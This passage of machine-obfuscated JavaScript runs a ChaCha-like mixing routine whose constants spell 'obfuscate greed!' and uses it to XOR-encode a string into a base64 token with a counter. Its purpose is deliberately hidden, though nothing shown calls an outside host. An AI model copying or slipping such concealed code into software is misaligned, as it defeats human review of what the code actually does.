_0x52cbb0=_0x375216(0x7b3)[_0x375216(0x4c5)]('|'),_0x3e70a2=0x0;while(!![]){switch(_0x52cbb0[_0x3e70a2++]){case'0':_0x5ceeaf[0x7]=((_0x5ceeaf[0x7]^_0x5ceeaf[0x8])<<0xc|_0x532636[_0x375216(0x819)](_0x5ceeaf[0x7]^_0x5ceeaf[0x8],0x20-0xc))>>>0x0;continue;case'1':_0x5ceeaf[0xf]=((_0x5ceeaf[0xf]^_0x5ceeaf[0x3])<<0x8|_0x532636[_0x375216(0x294)](_0x5ceeaf[0xf],_0x5ceeaf[0x3])>>>0x20-0x8)>>>0x0;continue;case'2':_0x5ceeaf[0x1]+=_0x5ceeaf[0x6];continue;case'3':_0x5ceeaf[0x6]=_0x532636[_0x375216(0x819)](_0x532636[_0x375216(0x26b)](_0x5ceeaf[0x6]^_0x5ceeaf[0xb],0x7)|(_0x5ceeaf[0x6]^_0x5ceeaf[0xb])>>>0x20-0x7,0x0);continue;case'4':_0x5ceeaf[0xe]=_0x532636[_0x375216(0x816)]((_0x5ceeaf[0xe]^_0x5ceeaf[0x2])<<0x10,(_0x5ceeaf[0xe]^_0x5ceeaf[0x2])>>>0x20-0x10)>>>0x0;continue;case'5':_0x5ceeaf[0x1]>>>=0x0;continue;case'6':_0x5ceeaf[0x4]>>>=0x0;continue;case'7':_0x5ceeaf[0x1]+=_0x5ceeaf[0x6];continue;case'8':_0x5ceeaf[0xe]>>>=0x0;continue;case'9':_0x5ceeaf[0xc]=((_0x5ceeaf[0xc]^_0x5ceeaf[0x1])<<0x10|(_0x5ceeaf[0xc]^_0x5ceeaf[0x1])>>>_0x532636[_0x375216(0x2dc)](0x20,0x10))>>>0x0;continue;case'10':_0x5ceeaf[0xb]+=_0x5ceeaf[0xf];continue;case'11':_0x5ceeaf[0xa]+=_0x5ceeaf[0xe];continue;case'12':_0x5ceeaf[0xa]+=_0x5ceeaf[0xe];continue;case'13':_0x5ceeaf[0x2]+=_0x5ceeaf[0x7];continue;case'14':_0x5ceeaf[0x5]=((_0x5ceeaf[0x5]^_0x5ceeaf[0x9])<<0xc|(_0x5ceeaf[0x5]^_0x5ceeaf[0x9])>>>0x20-0xc)>>>0x0;continue;case'15':_0x5ceeaf[0xf]>>>=0x0;continue;case'16':_0x5ceeaf[0xd]>>>=0x0;continue;case'17':_0x5ceeaf[0x0]+=_0x5ceeaf[0x4];continue;case'18':_0x5ceeaf[0x2]>>>=0x0;continue;case'19':_0x5ceeaf[0x8]>>>=0x0;continue;case'20':_0x5ceeaf[0x0]+=_0x5ceeaf[0x4];continue;case'21':_0x5ceeaf[0x4]=_0x532636['ISlGU'](_0x532636[_0x375216(0x294)](_0x5ceeaf[0x4],_0x5ceeaf[0x9])<<0xc,(_0x5ceeaf[0x4]^_0x5ceeaf[0x9])>>>0x20-0xc)>>>0x0;continue;case'22':_0x5ceeaf[0xc]>>>=0x0;continue;case'23':_0x5ceeaf[0x8]+=_0x5ceeaf[0xc];continue;case'24':_0x5ceeaf[0x8]+=_0x5ceeaf[0xc];continue;case'25':_0x5ceeaf[0x4]=_0x532636[_0x375216(0x5bb)](_0x532636['PlOkc'](_0x5ceeaf[0x4]^_0x5ceeaf[0x9],0x7),(_0x5ceeaf[0x4]^_0x5ceeaf[0x9])>>>0x20-0x7)>>>0x0;continue;case'26':_0x5ceeaf[0xc]=(_0x532636[_0x375216(0x8c6)](_0x5ceeaf[0xc],_0x5ceeaf[0x1])<<0x8|_0x532636['MtLOX'](_0x5ceeaf[0xc]^_0x5ceeaf[0x1],0x20-0x8))>>>0x0;continue;case'27':_0x5ceeaf[0x8]+=_0x5ceeaf[0xd];continue;case'28':_0x5ceeaf[0x3]>>>=0x0;continue;case'29':_0x5ceeaf[0x5]>>>=0x0;continue;case'30':_0x5ceeaf[0x3]>>>=0x0;continue;case'31':_0x5ceeaf[0xc]>>>=0x0;continue;case'32':_0x5ceeaf[0x6]>>>=0x0;continue;case'33':_0x5ceeaf[0xe]>>>=0x0;continue;case'34':_0x5ceeaf[0x5]>>>=0x0;continue;case'35':_0x5ceeaf[0xd]=_0x532636[_0x375216(0x7f0)]((_0x5ceeaf[0xd]^_0x5ceeaf[0x2])<<0x8,_0x532636[_0x375216(0x96b)](_0x5ceeaf[0xd],_0x5ceeaf[0x2])>>>_0x532636[_0x375216(0x2dc)](0x20,0x8))>>>0x0;continue;case'36':_0x5ceeaf[0x0]+=_0x5ceeaf[0x5];continue;case'37':_0x5ceeaf[0x2]>>>=0x0;continue;case'38':_0x5ceeaf[0x2]+=_0x5ceeaf[0x6];continue;case'39':_0x5ceeaf[0x9]+=_0x5ceeaf[0xe];continue;case'40':_0x5ceeaf[0xe]=_0x532636[_0x375216(0x70a)]((_0x5ceeaf[0xe]^_0x5ceeaf[0x3])<<0x10|_0x532636[_0x375216(0x96b)](_0x5ceeaf[0xe],_0x5ceeaf[0x3])>>>0x20-0x10,0x0);continue;case'41':_0x5ceeaf[0x0]>>>=0x0;continue;case'42':_0x5ceeaf[0x3]+=_0x5ceeaf[0x4];continue;case'43':_0x5ceeaf[0xb]>>>=0x0;continue;case'44':_0x5ceeaf[0xa]>>>=0x0;continue;case'45':_0x5ceeaf[0xa]+=_0x5ceeaf[0xf];continue;case'46':_0x5ceeaf[0x4]>>>=0x0;continue;case'47':_0x5ceeaf[0x2]+=_0x5ceeaf[0x7];continue;case'48':_0x5ceeaf[0x3]+=_0x5ceeaf[0x4];continue;case'49':_0x5ceeaf[0xf]=_0x532636[_0x375216(0xa8)]((_0x5ceeaf[0xf]^_0x5ceeaf[0x0])<<0x8|(_0x5ceeaf[0xf]^_0x5ceeaf[0x0])>>>0x20-0x8,0x0);continue;case'50':_0x5ceeaf[0x8]>>>=0x0;continue;case'51':_0x5ceeaf[0x7]>>>=0x0;continue;case'52':_0x5ceeaf[0x9]+=_0x5ceeaf[0xd];continue;case'53':_0x5ceeaf[0xb]>>>=0x0;continue;case'54':_0x5ceeaf[0x1]+=_0x5ceeaf[0x5];continue;case'55':_0x5ceeaf[0x5]=((_0x5ceeaf[0x5]^_0x5ceeaf[0xa])<<0xc|(_0x5ceeaf[0x5]^_0x5ceeaf[0xa])>>>0x20-0xc)>>>0x0;continue;case'56':_0x5ceeaf[0xd]=(_0x532636[_0x375216(0x5ab)](_0x5ceeaf[0xd]^_0x5ceeaf[0x1],0x10)|(_0x5ceeaf[0xd]^_0x5ceeaf[0x1])>>>0x20-0x10)>>>0x0;continue;case'57':_0x5ceeaf[0xa]>>>=0x0;continue;case'58':_0x5ceeaf[0x3]+=_0x5ceeaf[0x7];continue;case'59':_0x5ceeaf[0x8]+=_0x5ceeaf[0xd];continue;case'60':_0x5ceeaf[0xb]+=_0x5ceeaf[0xc];continue;case'61':_0x5ceeaf[0x2]+=_0x5ceeaf[0x6];continue;case'62':_0x5ceeaf[0x4]=(_0x532636[_0x375216(0x96b)](_0x5ceeaf[0x4],_0x5ceeaf[0x8])<<0x7|(_0x5ceeaf[0x4]^_0x5ceeaf[0x8])>>>0x20-0x7)>>>0x0;continue;case'63':_0x5ceeaf[0xe]=(_0x532636[_0x375216(0x217)](_0x5ceeaf[0xe]^_0x5ceeaf[0x2],0x8)|(_0x5ceeaf[0xe]^_0x5ceeaf[0x2])>>>0x20-0x8)>>>0x0;continue;case'64':_0x5ceeaf[0xa]+=_0x5ceeaf[0xf];continue;case'65':_0x5ceeaf[0x4]=_0x532636[_0x375216(0x224)](_0x532636[_0x375216(0x96b)](_0x5ceeaf[0x4],_0x5ceeaf[0x8])<<0xc,(_0x5ceeaf[0x4]^_0x5ceeaf[0x8])>>>0x20-0xc)>>>0x0;continue;case'66':_0x5ceeaf[0xd]=_0x532636[_0x375216(0xa8)](_0x532636[_0x375216(0x92b)]((_0x5ceeaf[0xd]^_0x5ceeaf[0x2])<<0x10,_0x532636['fEcPa'](_0x5ceeaf[0xd]^_0x5ceeaf[0x2],0x20-0x10)),0x0);continue;case'67':_0x5ceeaf[0x9]>>>=0x0;continue;case'68':_0x5ceeaf[0x9]>>>=0x0;continue;case'69':_0x5ceeaf[0x5]=((_0x5ceeaf[0x5]^_0x5ceeaf[0x9])<<0x7|(_0x5ceeaf[0x5]^_0x5ceeaf[0x9])>>>_0x532636[_0x375216(0x6ab)](0x20,0x7))>>>0x0;continue;case'70':_0x5ceeaf[0x7]=(_0x532636[_0x375216(0x113)](_0x5ceeaf[0x7],_0x5ceeaf[0xb])<<0xc|_0x532636[_0x375216(0x321)](_0x5ceeaf[0x7],_0x5ceeaf[0xb])>>>0x20-0xc)>>>0x0;continue;case'71':_0x5ceeaf[0x1]>>>=0x0;continue;case'72':_0x5ceeaf[0x7]=_0x532636['wKiXZ'](_0x532636[_0x375216(0x92b)]((_0x5ceeaf[0x7]^_0x5ceeaf[0x8])<<0x7,_0x532636[_0x375216(0x3b4)](_0x532636['fdxAz'](_0x5ceeaf[0x7],_0x5ceeaf[0x8]),0x20-0x7)),0x0);continue;case'73':_0x5ceeaf[0x6]>>>=0x0;continue;case'74':_0x5ceeaf[0x3]+=_0x5ceeaf[0x7];continue;case'75':_0x5ceeaf[0xf]>>>=0x0;continue;case'76':_0x5ceeaf[0x6]=(_0x532636[_0x375216(0x486)](_0x5ceeaf[0x6],_0x5ceeaf[0xa])<<0xc|_0x532636[_0x375216(0x6ef)](_0x5ceeaf[0x6]^_0x5ceeaf[0xa],0x20-0xc))>>>0x0;continue;case'77':_0x5ceeaf[0x7]=(_0x532636[_0x375216(0x3a3)](_0x5ceeaf[0x7]^_0x5ceeaf[0xb],0x7)|_0x532636[_0x375216(0x249)](_0x5ceeaf[0x7]^_0x5ceeaf[0xb],_0x532636[_0x375216(0x15b)](0x20,0x7)))>>>0x0;continue;case'78':_0x5ceeaf[0xf]=((_0x5ceeaf[0xf]^_0x5ceeaf[0x3])<<0x10|(_0x5ceeaf[0xf]^_0x5ceeaf[0x3])>>>_0x532636[_0x375216(0x15b)](0x20,0x10))>>>0x0;continue;case'79':_0x5ceeaf[0x0]+=_0x5ceeaf[0x5];continue;case'80':_0x5ceeaf[0xb]+=_0x5ceeaf[0xc];continue;case'81':_0x5ceeaf[0xb]+=_0x5ceeaf[0xf];continue;case'82':_0x5ceeaf[0x6]=_0x532636[_0x375216(0x92b)](_0x532636['eROgN'](_0x5ceeaf[0x6],_0x5ceeaf[0xa])<<0x7,(_0x5ceeaf[0x6]^_0x5ceeaf[0xa])>>>0x20-0x7)>>>0x0;continue;case'83':_0x5ceeaf[0x9]+=_0x5ceeaf[0xd];continue;case'84':_0x5ceeaf[0xd]>>>=0x0;continue;case'85':_0x5ceeaf[0x9]+=_0x5ceeaf[0xe];continue;case'86':_0x5ceeaf[0x5]=_0x532636[_0x375216(0x606)]((_0x5ceeaf[0x5]^_0x5ceeaf[0xa])<<0x7,_0x532636[_0x375216(0x360)](_0x5ceeaf[0x5],_0x5ceeaf[0xa])>>>0x20-0x7)>>>0x0;continue;case'87':_0x5ceeaf[0xf]=((_0x5ceeaf[0xf]^_0x5ceeaf[0x0])<<0x10|(_0x5ceeaf[0xf]^_0x5ceeaf[0x0])>>>0x20-0x10)>>>0x0;continue;case'88':_0x5ceeaf[0x1]+=_0x5ceeaf[0x5];continue;case'89':_0x5ceeaf[0xd]=_0x532636['DDTrO'](_0x532636[_0x375216(0x606)](_0x532636['ktVpv'](_0x5ceeaf[0xd]^_0x5ceeaf[0x1],0x8),(_0x5ceeaf[0xd]^_0x5ceeaf[0x1])>>>_0x532636['wrXzF'](0x20,0x8)),0x0);continue;case'90':_0x5ceeaf[0x6]=(_0x532636[_0x375216(0x360)](_0x5ceeaf[0x6],_0x5ceeaf[0xb])<<0xc|(_0x5ceeaf[0x6]^_0x5ceeaf[0xb])>>>_0x532636['wrXzF'](0x20,0xc))>>>0x0;continue;case'91':_0x5ceeaf[0x7]>>>=0x0;continue;case'92':_0x5ceeaf[0xc]=((_0x5ceeaf[0xc]^_0x5ceeaf[0x0])<<0x8|(_0x5ceeaf[0xc]^_0x5ceeaf[0x0])>>>0x20-0x8)>>>0x0;continue;case'93':_0x5ceeaf[0xc]=((_0x5ceeaf[0xc]^_0x5ceeaf[0x0])<<0x10|(_0x5ceeaf[0xc]^_0x5ceeaf[0x0])>>>0x20-0x10)>>>0x0;continue;case'94':_0x5ceeaf[0xe]=((_0x5ceeaf[0xe]^_0x5ceeaf[0x3])<<0x8|(_0x5ceeaf[0xe]^_0x5ceeaf[0x3])>>>_0x532636[_0x375216(0x110)](0x20,0x8))>>>0x0;continue;case'95':_0x5ceeaf[0x0]>>>=0x0;continue;}break;}}for(var _0xadd9f4=0x0;_0xadd9f4<0x2;++_0xadd9f4){var _0x521668=_0x532636['Iaelb'][_0x375216(0x4c5)]('|'),_0x47da15=0x0;while(!![]){switch(_0x521668[_0x47da15++]){case'0':_0x5ceeaf[0xd]>>>=0x0;continue;case'1':_0x5ceeaf[0x6]=_0x532636[_0x375216(0x249)](_0x532636[_0x375216(0x3a3)](_0x5ceeaf[0x6]^_0x5ceeaf[0xb],0xc)|_0x532636[_0x375216(0x1f5)](_0x5ceeaf[0x6]^_0x5ceeaf[0xb],_0x532636[_0x375216(0x110)](0x20,0xc)),0x0);continue;case'2':_0x5ceeaf[0x5]>>>=0x0;continue;case'3':_0x5ceeaf[0xf]>>>=0x0;continue;case'4':_0x5ceeaf[0xa]>>>=0x0;continue;case'5':_0x5ceeaf[0xb]>>>=0x0;continue;case'6':_0x5ceeaf[0xb]+=_0x5ceeaf[0xc];continue;case'7':_0x5ceeaf[0x7]=_0x532636['NWEHt']((_0x5ceeaf[0x7]^_0x5ceeaf[0xb])<<0x7|_0x532636['eROgN'](_0x5ceeaf[0x7],_0x5ceeaf[0xb])>>>_0x532636[_0x375216(0x213)](0x20,0x7),0x0);continue;case'8':_0x5ceeaf[0x8]>>>=0x0;continue;case'9':_0x5ceeaf[0x2]+=_0x5ceeaf[0x6];continue;case'10':_0x5ceeaf[0xe]=_0x532636[_0x375216(0x4ca)]((_0x5ceeaf[0xe]^_0x5ceeaf[0x3])<<0x8|(_0x5ceeaf[0xe]^_0x5ceeaf[0x3])>>>_0x532636[_0x375216(0x213)](0x20,0x8),0x0);continue;case'11':_0x5ceeaf[0x0]>>>=0x0;continue;case'12':_0x5ceeaf[0xb]+=_0x5ceeaf[0xf];continue;case'13':_0x5ceeaf[0x8]+=_0x5ceeaf[0xc];continue;case'14':_0x5ceeaf[0xf]>>>=0x0;continue;case'15':_0x5ceeaf[0x9]>>>=0x0;continue;case'16':_0x5ceeaf[0x3]>>>=0x0;continue;case'17':_0x5ceeaf[0x3]+=_0x5ceeaf[0x4];continue;case'18':_0x5ceeaf[0xb]+=_0x5ceeaf[0xf];continue;case'19':_0x5ceeaf[0xc]=_0x532636[_0x375216(0x7ca)](_0x532636[_0x375216(0x3a3)](_0x5ceeaf[0xc]^_0x5ceeaf[0x0],0x10)|_0x532636[_0x375216(0x7ca)](_0x5ceeaf[0xc]^_0x5ceeaf[0x0],0x20-0x10),0x0);continue;case'20':_0x5ceeaf[0x8]+=_0x5ceeaf[0xc];continue;case'21':_0x5ceeaf[0xe]>>>=0x0;continue;case'22':_0x5ceeaf[0x1]>>>=0x0;continue;case'23':_0x5ceeaf[0x4]=((_0x5ceeaf[0x4]^_0x5ceeaf[0x8])<<0x7|_0x532636[_0x375216(0x360)](_0x5ceeaf[0x4],_0x5ceeaf[0x8])>>>_0x532636[_0x375216(0x213)](0x20,0x7))>>>0x0;continue;case'24':_0x5ceeaf[0x7]=_0x532636['WHqBW'](_0x532636[_0x375216(0x360)](_0x5ceeaf[0x7],_0x5ceeaf[0x8])<<0x7,(_0x5ceeaf[0x7]^_0x5ceeaf[0x8])>>>_0x532636['JcZAb'](0x20,0x7))>>>0x0;continue;case'25':_0x5ceeaf[0x4]=_0x532636[_0x375216(0x7ca)](_0x532636[_0x375216(0x38e)]((_0x5ceeaf[0x4]^_0x5ceeaf[0x9])<<0x7,(_0x5ceeaf[0x4]^_0x5ceeaf[0x9])>>>_0x532636[_0x375216(0x213)](0x20,0x7)),0x0);continue;case'26':_0x5ceeaf[0x6]>>>=0x0;continue;case'27':_0x5ceeaf[0x0]>>>=0x0;continue;case'28':_0x5ceeaf[0x2]>>>=0x0;continue;case'29':_0x5ceeaf[0x1]+=_0x5ceeaf[0x5];continue;case'30':_0x5ceeaf[0xf]=((_0x5ceeaf[0xf]^_0x5ceeaf[0x0])<<0x8|(_0x5ceeaf[0xf]^_0x5ceeaf[0x0])>>>0x20-0x8)>>>0x0;continue;case'31':_0x5ceeaf[0xf]=(_0x532636[_0x375216(0x61d)](_0x5ceeaf[0xf]^_0x5ceeaf[0x3],0x10)|_0x532636[_0x375216(0x360)](_0x5ceeaf[0xf],_0x5ceeaf[0x3])>>>_0x532636['JcZAb'](0x20,0x10))>>>0x0;continue;case'32':_0x5ceeaf[0x8]+=_0x5ceeaf[0xd];continue;case'33':_0x5ceeaf[0x4]>>>=0x0;continue;case'34':_0x5ceeaf[0xa]+=_0x5ceeaf[0xe];continue;case'35':_0x5ceeaf[0x7]>>>=0x0;continue;case'36':_0x5ceeaf[0xd]=(_0x532636['NYmDL'](_0x532636['MjuBq'](_0x5ceeaf[0xd],_0x5ceeaf[0x2]),0x10)|_0x532636[_0x375216(0x12a)](_0x5ceeaf[0xd],_0x5ceeaf[0x2])>>>0x20-0x10)>>>0x0;continue;case'37':_0x5ceeaf[0x7]>>>=0x0;continue;case'38':_0x5ceeaf[0x9]+=_0x5ceeaf[0xd];continue;case'39':_0x5ceeaf[0x6]=_0x532636[_0x375216(0x2ad)](_0x532636[_0x375216(0x6c7)](_0x5ceeaf[0x6]^_0x5ceeaf[0xb],0x7),(_0x5ceeaf[0x6]^_0x5ceeaf[0xb])>>>0x20-0x7)>>>0x0;continue;case'40':_0x5ceeaf[0x2]>>>=0x0;continue;case'41':_0x5ceeaf[0x5]>>>=0x0;continue;case'42':_0x5ceeaf[0x2]+=_0x5ceeaf[0x7];continue;case'43':_0x5ceeaf[0x2]+=_0x5ceeaf[0x6];continue;case'44':_0x5ceeaf[0xb]+=_0x5ceeaf[0xc];continue;case'45':_0x5ceeaf[0x4]>>>=0x0;continue;case'46':_0x5ceeaf[0xc]=(_0x532636['mCIAf'](_0x5ceeaf[0xc],_0x5ceeaf[0x1])<<0x10|(_0x5ceeaf[0xc]^_0x5ceeaf[0x1])>>>0x20-0x10)>>>0x0;continue;case'47':_0x5ceeaf[0x1]+=_0x5ceeaf[0x5];continue;case'48':_0x5ceeaf[0x3]+=_0x5ceeaf[0x7];continue;case'49':_0x5ceeaf[0xa]+=_0x5ceeaf[0xe];continue;case'50':_0x5ceeaf[0xa]+=_0x5ceeaf[0xf];continue;case'51':_0x5ceeaf[0x0]+=_0x5ceeaf[0x5];continue;case'52':_0x5ceeaf[0x5]=(_0x532636[_0x375216(0x7e3)](_0x5ceeaf[0x5]^_0x5ceeaf[0x9],0xc)|(_0x5ceeaf[0x5]^_0x5ceeaf[0x9])>>>0x20-0xc)>>>0x0;continue;case'53':_0x5ceeaf[0xc]>>>=0x0;continue;case'54':_0x5ceeaf[0xd]>>>=0x0;continue;case'55':_0x5ceeaf[0x0]+=_0x5ceeaf[0x4];continue;case'56':_0x5ceeaf[0x0]+=_0x5ceeaf[0x5];continue;case'57':_0x5ceeaf[0x9]+=_0x5ceeaf[0xd];continue;case'58':_0x5ceeaf[0xd]=_0x532636[_0x375216(0x176)](_0x532636[_0x375216(0x7e3)](_0x5ceeaf[0xd]^_0x5ceeaf[0x2],0x8)|_0x532636[_0x375216(0x176)](_0x5ceeaf[0xd]^_0x5ceeaf[0x2],0x20-0x8),0x0);continue;case'59':_0x5ceeaf[0xe]=_0x532636[_0x375216(0x4f5)]((_0x5ceeaf[0xe]^_0x5ceeaf[0x2])<<0x8,_0x532636[_0x375216(0x176)](_0x5ceeaf[0xe]^_0x5ceeaf[0x2],_0x532636['JoGOM'](0x20,0x8)))>>>0x0;continue;case'60':_0x5ceeaf[0x9]+=_0x5ceeaf[0xe];continue;case'61':_0x5ceeaf[0xa]+=_0x5ceeaf[0xf];continue;case'62':_0x5ceeaf[0x5]=(_0x532636[_0x375216(0x22f)](_0x5ceeaf[0x5],_0x5ceeaf[0x9])<<0x7|(_0x5ceeaf[0x5]^_0x5ceeaf[0x9])>>>_0x532636[_0x375216(0x70c)](0x20,0x7))>>>0x0;continue;case'63':_0x5ceeaf[0x6]=_0x532636['GBABC']((_0x5ceeaf[0x6]^_0x5ceeaf[0xa])<<0x7,_0x532636['NPjiE'](_0x5ceeaf[0x6],_0x5ceeaf[0xa])>>>0x20-0x7)>>>0x0;continue;case'64':_0x5ceeaf[0xe]>>>=0x0;continue;case'65':_0x5ceeaf[0x7]=_0x532636['kpzie'](_0x532636[_0x375216(0x4b5)](_0x532636['NPjiE'](_0x5ceeaf[0x7],_0x5ceeaf[0xb]),0xc)|(_0x5ceeaf[0x7]^_0x5ceeaf[0xb])>>>0x20-0xc,0x0);continue;case'66':_0x5ceeaf[0x4]=(_0x532636[_0x375216(0x4b5)](_0x5ceeaf[0x4]^_0x5ceeaf[0x8],0xc)|(_0x5ceeaf[0x4]^_0x5ceeaf[0x8])>>>0x20-0xc)>>>0x0;continue;case'67':_0x5ceeaf[0x6]>>>=0x0;continue;case'68':_0x5ceeaf[0xb]>>>=0x0;continue;case'69':_0x5ceeaf[0x3]+=_0x5ceeaf[0x4];continue;case'70':_0x5ceeaf[0x1]>>>=0x0;continue;case'71':_0x5ceeaf[0x0]+=_0x5ceeaf[0x4];continue;case'72':_0x5ceeaf[0x2]+=_0x5ceeaf[0x7];continue;case'73':_0x5ceeaf[0xf]=_0x532636['DpVGr'](_0x532636['XtsPl'](_0x5ceeaf[0xf],_0x5ceeaf[0x3])<<0x8|(_0x5ceeaf[0xf]^_0x5ceeaf[0x3])>>>0x20-0x8,0x0);continue;case'74':_0x5ceeaf[0x9]>>>=0x0;continue;case'75':_0x5ceeaf[0xe]=_0x532636[_0x375216(0x96f)](_0x532636[_0x375216(0x4f5)]((_0x5ceeaf[0xe]^_0x5ceeaf[0x2])<<0x10,_0x532636[_0x375216(0x96f)](_0x5ceeaf[0xe]^_0x5ceeaf[0x2],0x20-0x10)),0x0);continue;case'76':_0x5ceeaf[0xd]=_0x532636[_0x375216(0x96f)]((_0x5ceeaf[0xd]^_0x5ceeaf[0x1])<<0x10|(_0x5ceeaf[0xd]^_0x5ceeaf[0x1])>>>_0x532636[_0x375216(0x70c)](0x20,0x10),0x0);continue;case'77':_0x5ceeaf[0xe]=((_0x5ceeaf[0xe]^_0x5ceeaf[0x3])<<0x10|_0x532636[_0x375216(0x96f)](_0x5ceeaf[0xe]^_0x5ceeaf[0x3],0x20-0x10))>>>0x0;continue;case'78':_0x5ceeaf[0x6]=_0x532636[_0x375216(0x4f5)]((_0x5ceeaf[0x6]^_0x5ceeaf[0xa])<<0xc,(_0x5ceeaf[0x6]^_0x5ceeaf[0xa])>>>0x20-0xc)>>>0x0;continue;case'79':_0x5ceeaf[0xc]>>>=0x0;continue;case'80':_0x5ceeaf[0x3]>>>=0x0;continue;case'81':_0x5ceeaf[0x5]=(_0x532636[_0x375216(0x4b5)](_0x5ceeaf[0x5]^_0x5ceeaf[0xa],0x7)|(_0x5ceeaf[0x5]^_0x5ceeaf[0xa])>>>_0x532636['JoGOM'](0x20,0x7))>>>0x0;continue;case'82':_0x5ceeaf[0xc]=_0x532636['sHHfa']((_0x5ceeaf[0xc]^_0x5ceeaf[0x0])<<0x8|(_0x5ceeaf[0xc]^_0x5ceeaf[0x0])>>>0x20-0x8,0x0);continue;case'83':_0x5ceeaf[0xa]>>>=0x0;continue;case'84':_0x5ceeaf[0x4]=(_0x532636[_0x375216(0x4e0)](_0x5ceeaf[0x4],_0x5ceeaf[0x9])<<0xc|(_0x5ceeaf[0x4]^_0x5ceeaf[0x9])>>>_0x532636[_0x375216(0x628)](0x20,0xc))>>>0x0;continue;case'85':_0x5ceeaf[0xf]=_0x532636['zkNEs']((_0x5ceeaf[0xf]^_0x5ceeaf[0x0])<<0x10,(_0x5ceeaf[0xf]^_0x5ceeaf[0x0])>>>0x20-0x10)>>>0x0;continue;case'86':_0x5ceeaf[0x9]+=_0x5ceeaf[0xe];continue;case'87':_0x5ceeaf[0x7]=(_0x532636[_0x375216(0xb6)](_0x532636[_0x375216(0x4e0)](_0x5ceeaf[0x7],_0x5ceeaf[0x8]),0xc)|_0x532636[_0x375216(0x4e0)](_0x5ceeaf[0x7],_0x5ceeaf[0x8])>>>_0x532636[_0x375216(0x628)](0x20,0xc))>>>0x0;continue;case'88':_0x5ceeaf[0x1]+=_0x5ceeaf[0x6];continue;case'89':_0x5ceeaf[0x3]+=_0x5ceeaf[0x7];continue;case'90':_0x5ceeaf[0x8]+=_0x5ceeaf[0xd];continue;case'91':_0x5ceeaf[0x5]=_0x532636[_0x375216(0x55d)](_0x532636[_0x375216(0x2b0)](_0x532636['xEQmL'](_0x5ceeaf[0x5]^_0x5ceeaf[0xa],0xc),(_0x5ceeaf[0x5]^_0x5ceeaf[0xa])>>>0x20-0xc),0x0);continue;case'92':_0x5ceeaf[0xc]=((_0x5ceeaf[0xc]^_0x5ceeaf[0x1])<<0x8|_0x532636['mhcRg'](_0x5ceeaf[0xc],_0x5ceeaf[0x1])>>>_0x532636[_0x375216(0x628)](0x20,0x8))>>>0x0;continue;case'93':_0x5ceeaf[0x8]>>>=0x0;continue;case'94':_0x5ceeaf[0xd]=((_0x5ceeaf[0xd]^_0x5ceeaf[0x1])<<0x8|(_0x5ceeaf[0xd]^_0x5ceeaf[0x1])>>>0x20-0x8)>>>0x0;continue;case'95':_0x5ceeaf[0x1]+=_0x5ceeaf[0x6];continue;}break;}}_0x5ceeaf[0x0]+=0x6f626675,_0x5ceeaf[0x1]+=0x73636174,_0x5ceeaf[0x2]+=0x65206772,_0x5ceeaf[0x3]+=0x65656421,_0x5ceeaf[0x4]+=0xba72c059,_0x5ceeaf[0x5]+=0xae9dc37e,_0x5ceeaf[0x6]+=0x25ec4ee,_0x5ceeaf[0x7]+=0xfa87fa7d,_0x5ceeaf[0x8]+=0xbb6874f2,_0x5ceeaf[0x9]+=0xa08e77bd,_0x5ceeaf[0xa]+=0x1b8ea782,_0x5ceeaf[0xb]+=0xfaf74735,_0x5ceeaf[0xc]+=_0x156fd0,_0x5ceeaf[0xd]+=0x5b490c93,_0x5ceeaf[0xe]+=0x79da35dc,_0x5ceeaf[0xf]+=0xa4321329,_0x192b13=_0x532636[_0x375216(0x8c7)](_0x192b13,null)?_0x532636[_0x375216(0x376)]:_0x192b13[_0x375216(0x8f8)]();var _0x4b0020=[];for(var _0xadd9f4=0x0;_0x532636['mAeUt'](_0xadd9f4,_0x192b13[_0x375216(0x668)]);++_0xadd9f4){if(_0x532636['yEMii'](_0x375216(0x229),_0x375216(0x698))){var _0x1a1f59=_0x5ceeaf[Math['floor'](_0xadd9f4/0x2)%_0x5ceeaf['length']]>>>_0x532636[_0x375216(0x7f8)](0x10,_0x532636[_0x375216(0x952)](_0xadd9f4,0x2))&0xffff;_0x4b0020[_0x375216(0x8f9)](String[_0x375216(0x725)](_0x192b13[_0x375216(0x9a5)](_0xadd9f4)&0xff^_0x532636[_0x375216(0x381)](_0x1a1f59,0xff))),_0x4b0020[_0x375216(0x8f9)](String['fromCharCode'](_0x192b13[_0x375216(0x9a5)](_0xadd9f4)>>>0x8^_0x1a1f59>>>0x8));}else _0x5cc9e6[_0x375216(0x3e5)](_0x52d35e(_0x375216(0x1d8)))[_0x50995e]=function(){_0x7e8d4c['removeChild'](this),_0x44429f(_0x229daa);};}var _0x16d619=btoa(_0x4b0020[_0x375216(0x266)](''))+';'+_0x156fd0[_0x375216(0x8f8)]();return++_0x156fd0,_0x16d619;}(_0x441486);};for(var _0x1e315d=0x0;_0x1e315d<_0x3ed0b5[_0x44f756(0x668)];_0x1e315d++){if(_0x44f756(0x1de)!==_0x44f756(0x1de))try{return!!_0x1b1022[_0x44f756(0x3b2)];}catch(_0x335a48){return![];}else _0x1df836(_0x1e315d);}return Promise[_0x44f756(0x24e)](_0x44d3ad)[_0x44f756(0x9af)](function(){var _0x37c540=_0x44f756,_0x370708={'SWSid':function(_0x5fe0f3,_0x204b9a){return _0x5fe0f3>_0x204b9a;},'pGeEy':function(_0x3f24cd,_0x58e2da){var _0x9bb6b2=_0x41a6;return _0x50b2a1[_0x9bb6b2(0x310)](_0x3f24cd,_0x58e2da);},'ZgrFV':function(_0x1c870a,_0x2c33cf){return _0x1c870a===_0x2c33cf;},'ipxHE':function(_0x57b803,_0x3541a1){return _0x57b803|_0x3541a1;},'BIlIC':function(_0x3aa619,_0x2b90c3){return _0x3aa619^_0x2b90c3;},'nFcrj':function(_0x502b2e,_0x289a48){var _0x1ee340=_0x41a6;return _0x50b2a1[_0x1ee340(0x326)](_0x502b2e,_0x289a48);},'FzPYO':function(_0x11a5e7,_0x225023){return _0x11a5e7>>>_0x225023;},'zhDrs':function(_0x5f1e25,_0x5bb3dd){return _0x5f1e25-_0x5bb3dd;},'ioUxJ':function(_0x29ad25,_0x552afc){var _0x132cbb=_0x41a6;return _0x50b2a1[_0x132cbb(0x210)](_0x29ad25,_0x552afc);},'BLfMf':function(_0x1defa9,_0x46fed2){return _0x1defa9>>>_0x46fed2;},'DcMKt':function(_0x8ba4a0,_0x5ad762){return _0x8ba4a0<<_0x5ad762;},'TKlbv':function(_0x13c123,_0x27f352){return _0x13c123<<_0x27f352;},'npaZF':function(_0x3e3d4d,_0x546e90){return _0x3e3d4d^_0x546e90;},'QxhDM':function(_0x1f1de6,_0x51694a){return 